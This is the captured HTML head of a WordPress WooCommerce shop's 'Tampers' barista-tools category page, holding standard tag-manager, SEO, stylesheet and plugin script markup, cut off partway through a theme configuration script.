

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashcoffee.com/product-category/barista-tools/tampers/
body_size: 69580
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KMKS43V');</script>
<!-- End Google Tag Manager -->
	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tampers Archives -</title>
	<link rel="canonical" href="https://ashcoffee.com/product-category/barista-tools/tampers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tampers Archives -" />
	<meta property="og:url" content="https://ashcoffee.com/product-category/barista-tools/tampers/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ashcoffee.com/product-category/barista-tools/tampers/","url":"https://ashcoffee.com/product-category/barista-tools/tampers/","name":"Tampers Archives -","isPartOf":{"@id":"https://ashcoffee.com/#website"},"primaryImageOfPage":{"@id":"https://ashcoffee.com/product-category/barista-tools/tampers/#primaryimage"},"image":{"@id":"https://ashcoffee.com/product-category/barista-tools/tampers/#primaryimage"},"thumbnailUrl":"https://ashcoffee.com/wp-content/uploads/2024/08/click-tamper.jpg","breadcrumb":{"@id":"https://ashcoffee.com/product-category/barista-tools/tampers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ashcoffee.com/product-category/barista-tools/tampers/#primaryimage","url":"https://ashcoffee.com/wp-content/uploads/2024/08/click-tamper.jpg","contentUrl":"https://ashcoffee.com/wp-content/uploads/2024/08/click-tamper.jpg","width":422,"height":426},{"@type":"BreadcrumbList","@id":"https://ashcoffee.com/product-category/barista-tools/tampers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ashcoffee.com/"},{"@type":"ListItem","position":2,"name":"Barista Tools","item":"https://ashcoffee.com/product-category/barista-tools/"},{"@type":"ListItem","position":3,"name":"Tampers"}]},{"@type":"WebSite","@id":"https://ashcoffee.com/#website","url":"https://ashcoffee.com/","name":"Ash Coffee","description":"","publisher":{"@id":"https://ashcoffee.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ashcoffee.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ashcoffee.com/#organization","name":"Ash Coffee","url":"https://ashcoffee.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ashcoffee.com/#/schema/logo/image/","url":"https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png","contentUrl":"https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png","width":141,"height":52,"caption":"Ash Coffee"},"image":{"@id":"https://ashcoffee.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://ashcoffee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://ashcoffee.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Tampers Category Feed" href="https://ashcoffee.com/product-category/barista-tools/tampers/feed/" />
<link rel='stylesheet' id='xstore_sales_booster_css-css' href='https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/css/style.css' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//ashcoffee.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashcoffee.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ashcoffee.com/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//ashcoffee.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll/assets/css/sbsa.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb-animate-style-css' href='https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll/assets/css/animate.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='quform-css' href='https://ashcoffee.com/wp-content/plugins/quform/cache/quform.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://ashcoffee.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ashcoffee.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ashcoffee.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-13.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://ashcoffee.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-menu-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-icon-list-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-icon-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-search-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-off-canvas-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-off-canvas.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ashcoffee.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3196-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-3196.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3133-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-3133.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3139-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-3139.css' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://ashcoffee.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='threesixty-css' href='https://ashcoffee.com/wp-content/plugins/smart-product-viewer/includes/css/360.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ashcoffee.com/wp-content/plugins/smart-product-viewer/includes/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cookie-notice-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/cookie-notice.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-off-canvas-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/layout/sidebar-off-canvas.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/breadcrumbs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-back-top-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/back-top.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-swatches-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/swatches.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-mask3-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-mask3.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sb-infinite-scroll-load-more-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/sb-infinite-scroll-load-more.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-yith-compare-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/yith-compare.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-contact-forms-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/contact-forms.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-menu-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-contacts-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/layout/header/parts/contacts.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-search-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://ashcoffee.com/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ashcoffee.com/wp-content/themes/ash-coffee/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/js/script.min.js" id="xstore_sales_booster_frontend_js-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","nonce":"b2c19f6729","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="//ashcoffee.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.12" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//ashcoffee.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.12" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ashcoffee.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts 